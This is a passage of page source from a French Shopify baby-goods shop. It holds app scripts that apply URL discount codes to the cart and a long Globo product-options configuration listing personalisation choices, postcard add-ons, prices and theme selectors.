    permanent_domain: 'elmoritz.myshopify.com',
    currency: "EUR",
    money_format: "{{amount_with_comma_separator}} €",
    id: 49756733605,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'fr'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://millinoon.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "FR";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[161304] = {"elements":[{"id":"select-2","type":"select","label":"Couleur clip","label_on_cart":"Couleur clip","option_values":[{"id":1,"value":"B bois","product_handle":"option-set-161304-select-5","variant_id":46812402647383,"variant_price":"0.00"},{"id":2,"value":"C bois percé","product_handle":"option-set-161304-select-5","variant_id":46812402680151,"variant_price":"0.00"},{"id":3,"value":"D métal","product_handle":"option-set-161304-select-5","variant_id":47319586341207,"variant_price":"1.00"},{"id":5,"value":"F arc en ciel","product_handle":"option-set-161304-select-5","variant_id":47319586406743,"variant_price":"1.00"}],"required":true,"default_value":"B bois","class_name":"couleur-clip","columnWidth":100},{"id":"select-1","type":"select","label":"Personnalisation prénom","label_on_cart":"Personnalisation prénom","option_values":[{"id":0,"value":"AVEC","product_handle":"option-set-161304-select-4","variant_id":46806946939223,"variant_price":"3.00"},{"id":1,"value":"SANS"}],"required":true,"default_value":"SANS","class_name":"perso-prenom","columnWidth":100},{"id":"text-1","type":"text","label":"Prénom souhaité","label_on_cart":"Prénom souhaité","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-1","where":"EQUALS","value":"AVEC"}]},"max":"11","allowed_value":"default","text_transform":"none","class_name":"prenom","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":"persoprenom"}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos","countries":{"enable":false,"type":"include","countries":[]}};window.GPOConfigs.options[161766] = {"elements":[{"id":"select-1","type":"select","label":"Personnalisation prénom","label_on_cart":"Personnalisation prénom","option_values":[{"id":0,"value":"AVEC","product_handle":"option-set-161766-select-2","variant_id":46806948675927,"variant_price":"4.00"},{"id":1,"value":"SANS"}],"required":true,"default_value":"SANS","class_name":"perso-prenom","columnWidth":100},{"id":"text-1","type":"text","label":"Prénom souhaité","label_on_cart":"Prénom souhaité","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-1","where":"EQUALS","value":"AVEC"}]},"max":"11","allowed_value":"default","text_transform":"none","class_name":"prenom","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":"Bavoir"},{"select":"TAG","where":"NOT_EQUALS","value":"Bavoi retro"}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos"};window.GPOConfigs.options[174545] = {"elements":[{"id":"image-swatches-1","type":"image-swatches","label":"Carte postale","label_on_cart":"Carte postale","option_values":[{"id":0,"value":"Un air de printemps","product_handle":"carte-postale-un-air-de-printemps","variant_id":42063488745637,"name":1670417674518,"asset_name":"image-swatches-1_1_1670417674518-1670419741","variant_price":"3.50"},{"id":1,"value":"Bébé et son doudou garçon","product_handle":"carte-postale-bebe-et-son-doudou-garcon","variant_id":42056852275365,"name":1670419819514,"asset_name":"image-swatches-1_2_1670419819514-1670419837","variant_price":"3.50"},{"id":2,"value":"Bébé et son doudou fille","product_handle":"carte-postale-bebe-et-son-doudou-fille","variant_id":42056846377125,"name":1670419898678,"asset_name":"image-swatches-1_3_1670419898678-1670419903","variant_price":"3.50"},{"id":3,"value":"Banderole big bisou","product_handle":"carte-postale-banderole-big-bisou","variant_id":42056842117285,"name":1670419919338,"asset_name":"image-swatches-1_4_1670419919338-1670419934","variant_price":"3.50"},{"id":5,"value":"Tout petit trésor garçon","product_handle":"carte-postale-tout-petit-tresor-garcon","variant_id":42056831467685,"name":1670419967298,"asset_name":"image-swatches-1_6_1670419967298-1670419973","variant_price":"3.50"},{"id":6,"value":"Tout petit trésor fille","product_handle":"carte-postale-tout-petit-tresor-fille","variant_id":42056827535525,"name":1670419992278,"asset_name":"image-swatches-1_7_1670419992278-1670420001","variant_price":"3.50"},{"id":7,"value":"Blouse suspendue garçon","product_handle":"carte-postale-blouse-suspendue-garcon","variant_id":42056822030501,"name":1670420008138,"asset_name":"image-swatches-1_8_1670420008138-1670420016","variant_price":"3.50"},{"id":8,"value":"Blouse suspendue fille","product_handle":"carte-postale-blouse-suspendue-fille","variant_id":42056806695077,"name":1670420027162,"asset_name":"image-swatches-1_9_1670420027162-1670420041","variant_price":"3.50"},{"id":10,"value":"Bienvenue au monde orange","product_handle":"carte-postale-bienvenue-au-monde-orange","variant_id":42056785625253,"name":1670420060793,"asset_name":"image-swatches-1_11_1670420060793-1670420071","variant_price":"3.50"},{"id":11,"value":"Sleepy baby bleu","product_handle":"carte-postale-sleepy-baby-bleu","variant_id":42056783757477,"name":1670420075886,"asset_name":"image-swatches-1_12_1670420075886-1670420086","variant_price":"3.50"},{"id":12,"value":"Sleepy baby marron","product_handle":"carte-postale-sleepy-baby-marron","variant_id":42056781496485,"name":1670420091536,"asset_name":"image-swatches-1_13_1670420091536-1670420105","variant_price":"3.50"},{"id":13,"value":"Ballon de naissance garçon","product_handle":"carte-postale-ballon-de-naissance-garcon","variant_id":42056781267109,"name":1670420107129,"asset_name":"image-swatches-1_14_1670420107129-1670420120","variant_price":"3.50"},{"id":15,"value":"Mignonitude bleu","product_handle":"carte-postale-mignonitude-bleu","variant_id":42056765079717,"name":1670420141347,"asset_name":"image-swatches-1_16_1670420141347-1670420146","variant_price":"3.50"}],"advanced_addon":"default","image_width":"60","image_height":"60","tooltip_style":"zoom_image","tooltip_image_width":"250","tooltip_image_height":"250","class_name":"carte-postale","columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message coffret","label_on_cart":"Message à ajouter","advanced_addon":"default","placeholder":"Renseignez ici le message qui sera inscrit au dos de la carte","allowed_value":"default","text_transform":"none","class_name":"msg-coffret","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8596948222295,8123016839333,8123025948837,8123027587237,8119156834469,8120600625317,7270991954085,8596950778199,8596953366871]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"COLLECTION","where":"EQUALS","value":222231134373}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[256220] = {"elements":[{"id":"radio-1","type":"radio","label":"Type de fermeture","label_on_cart":"radio-1","option_values":[{"id":0,"value":"Bouton pression"},{"id":1,"value":"Lien coton"}],"required":true,"default_value":"Bouton pression","class_name":"type-fermeture-bavoir","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8109108265125,8109108166821,8109108428965,8109108396197,8109108363429,8109108494501,8109108691109,8109108822181]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":1,"published_scope":"web,pos"};window.GPOConfigs.options[297978] = {"elements":[{"id":"select-1","type":"select","label":"Personnalisation prénom (au lieu de \"petit amour\")","label_on_cart":"Personnalisation prénom","option_values":[{"id":0,"value":"AVEC","product_handle":"option-set-297978-select-1","variant_id":46806947987799,"variant_price":"3.00"},{"id":1,"value":"SANS"}],"required":true,"advanced_addon":"default","default_value":"SANS","class_name":"perso-prenom-coffret","columnWidth":100},{"id":"text-1","type":"text","label":"Prénom souhaité","label_on_cart":"Prénom souhaité","required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"select-1","where":"EQUALS","value":"AVEC"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"image-swatches-1","type":"image-swatches","label":"Carte postale","label_on_cart":"Carte postale","option_values":[{"id":0,"value":"Un air de printemps","product_handle":"carte-postale-un-air-de-printemps","variant_id":42063488745637,"variant_price":"2.80","name":1701446208648,"asset_name":"image-swatches-1_1_1701446208648-1701447466"},{"id":1,"value":"Bébé et son doudou garçon","product_handle":"carte-postale-bebe-et-son-doudou-garcon","variant_id":42056852275365,"name":1701446485273,"asset_name":"image-swatches-1_2_1701446485273-1701447474","variant_price":"2.80"},{"id":2,"value":"Bébé et son doudou fille","product_handle":"carte-postale-bebe-et-son-doudou-fille","variant_id":42056846377125,"name":1701446505513,"asset_name":"image-swatches-1_3_1701446505513-1701447479","variant_price":"2.80"},{"id":3,"value":"Banderole big bisou","product_handle":"carte-postale-banderole-big-bisou","variant_id":42056842117285,"name":1701446523898,"asset_name":"image-swatches-1_4_1701446523898-1701447485","variant_price":"2.80"},{"id":5,"value":"Tout petit trésor garçon","product_handle":"carte-postale-tout-petit-tresor-garcon","variant_id":42056831467685,"name":1701446546298,"asset_name":"image-swatches-1_6_1701446546298-1701447501","variant_price":"2.80"},{"id":6,"value":"Tout petit trésor fille","product_handle":"carte-postale-tout-petit-tresor-fille","variant_id":42056827535525,"name":1701446561814,"asset_name":"image-swatches-1_7_1701446561814-1701447510","variant_price":"3.50"},{"id":7,"value":"Blouse suspendue garçon","product_handle":"carte-postale-blouse-suspendue-garcon","variant_id":42056822030501,"name":1701446571582,"asset_name":"image-swatches-1_8_1701446571582-1701447526","variant_price":"2.80"},{"id":8,"value":"Blouse suspendue fille","product_handle":"carte-postale-blouse-suspendue-fille","variant_id":42056806695077,"name":1701446581154,"asset_name":"image-swatches-1_9_1701446581154-1701447533","variant_price":"3.50"},{"id":9,"value":"Happy together","product_handle":"carte-postale-happy-together","variant_id":42056795062437,"name":1701446591053,"asset_name":"image-swatches-1_10_1701446591053-1701447540","variant_price":"3.50"},{"id":10,"value":"Bienvenue au monde orange","product_handle":"carte-postale-bienvenue-au-monde-orange","variant_id":42056785625253,"name":1701446605849,"asset_name":"image-swatches-1_11_1701446605849-1701447549","variant_price":"2.80"},{"id":11,"value":"Sleepy baby bleu","product_handle":"carte-postale-sleepy-baby-bleu","variant_id":42056783757477,"name":1701446623210,"asset_name":"image-swatches-1_12_1701446623210-1701447555","variant_price":"2.80"},{"id":12,"value":"Sleepy baby marron","product_handle":"carte-postale-sleepy-baby-marron","variant_id":42056781496485,"name":1701446636377,"asset_name":"image-swatches-1_13_1701446636377-1701447564","variant_price":"3.50"},{"id":13,"value":"Ballon de naissance","product_handle":"carte-postale-ballon-de-naissance-garcon","variant_id":42056781267109,"name":1701446646922,"asset_name":"image-swatches-1_14_1701446646922-1701447574","variant_price":"3.50"},{"id":14,"value":"Mignonitude bleu","product_handle":"carte-postale-mignonitude-bleu","variant_id":42056765079717,"name":1701446666473,"asset_name":"image-swatches-1_15_1701446666473-1701447585","variant_price":"2.80"}],"advanced_addon":"default","image_width":"60","image_height":"60","tooltip_style":"text","tooltip_image_width":"150","tooltip_image_height":"150","columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message coffret","label_on_cart":"Message à ajouter","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8448796033367,8448803045719]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[363842] = {"elements":[{"id":"select-1","type":"select","label":"RAJOUT CLIP","label_on_cart":"clip-ourson","option_values":[{"id":0,"value":"AVEC","product_handle":"option-set-363842-select-1","variant_id":47140284989783,"variant_price":"2.00"},{"id":1,"value":"SANS"}],"default_value":"SANS","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8170985259173,8170985816229]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[952256] = {"elements":[{"id":"select-2","type":"select","label":"Couleur clip","label_on_cart":"Couleur clip","option_values":[{"id":1,"value":"B bois","product_handle":"option-set-161304-select-5","variant_id":46812402647383,"variant_price":"0.00"},{"id":2,"value":"C bois percé","product_handle":"option-set-161304-select-5","variant_id":46812402680151,"variant_price":"0.00"},{"id":3,"value":"D métal","product_handle":"option-set-161304-select-5","variant_id":47319586341207,"variant_price":"1.00"},{"id":5,"value":"F arc en ciel","product_handle":"option-set-161304-select-5","variant_id":47319586406743,"variant_price":"1.00"}],"required":true,"default_value":"B bois","class_name":"couleur-clip","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":"clipattache"}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos","countries":{"enable":false,"type":"include","countries":[]}};if (Shopify.theme.id == 129664188581) { window.GPOConfigs.themeInfo = {"id":129664188581,"name":"Elmoritz OLD 11-22","role":"unpublished","theme_store_id":855,"theme_name":"Elmoritz","theme_version":"5.7.0"}; }if (Shopify.theme.id == 131954639013) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Prestige","theme_version":"6.0.0"}; }if (Shopify.theme.id == 132081320101) { window.GPOConfigs.themeInfo = {"id":132081320101,"name":"Copie de Elmoritz","role":"unpublished","theme_store_id":855,"theme_name":"Prestige","theme_version":"6.0.0"}; }if (Shopify.theme.id == 150425141591) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Millinoon","theme_version":"7.3.3"}; }if (Shopify.theme.id == 155894841687) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Prestige","theme_version":"8.1.2"}; }if (Shopify.theme.id == 155926724951) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Millinoon","theme_version":"8.2.0"}; }if (Shopify.theme.id == 159482380631) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 160167526743) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Millinoon","theme_version":"8.2.0"}; }if (Shopify.theme.id == 160168378711) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Millinoon","theme_version":"8.2.0"}; }if (Shopify.theme.id == 161870348631) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Prestige","theme_version":"9.3.0"}; }if (Shopify.theme.id == 161970749783) { window.GPOConfigs.themeInfo = {"theme_store_id":855,"theme_name":"Prestige","theme_version":"9.3.0"}; }if (Shopify.theme.id == 129664188581) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .lh-price, .Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span.Button__SeparatorDot + span","compareAtPrice":"[data-gpo-product-compare-at-price], .lh-compare-at-price, .Product__Info .ProductMeta__Price.Price--compareAt","variantWrapper":"[data-gpo-product-variant-wrapper], .ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value, .ProductForm__Option .HorizontalList input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, .add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now, .qview-btn-addtocart","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations, #gf-grid","item":"[data-gpo-collection-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionCollections .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionCollections .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item, .\\#collection-grid .\\#product-card","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-card-title[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-view-item__link[href*=\"/products/\"], a.list-view-item[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], .collection-grid .desc a[href*=\"/products/\"], .collection-list .product-details a[href*=\"/products/\"], .collection__main .product__grid-item a[href*=\"/products/\"], .search-main .product__grid-item a[href*=\"/products/\"], .ProductItem__Info a[href*=\"/products/\"], a.product-item__title, a.spf-product-card__image-wrapper","productPrice":"[data-gpo-collection-product-price]","quickViewActivator":"[data-gpo-collection-qv-activator], button.quick-add__submit, a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .qview-button, [data-secondary-action=\"open-quick-view\"], .\\#product-card-quick-view .\\#button","quickViewProductForm":"[data-gpo-collection-qv-product-form], .qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form form[action*=\"/cart/add\"], #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"], .quick_view_form, [id*=\"modal-quick-view\"] form.product-form, .screen-layer--product form[action=\"/cart/add\"], .\\#product-quick-view form#productForms_product"},"quickView":[],"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"drawerForm":["form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-line-item-key], form[action*=\"/cart\"] .CartItem","quantity":{"wrapper":"[data-gpo-cart-line-item-qty-wrapper], .QuantitySelector","input":"[data-gpo-cart-line-item-qty], .QuantitySelector input","decrease":"[data-gpo-cart-line-item-qty-decrease], .QuantitySelector .QuantitySelector__Button:first-child","increase":"[data-gpo-cart-line-item-qty-increase], .QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":"[data-gpo-cart-line-item-remove-button], .CartItem__Remove"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 131954639013) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To 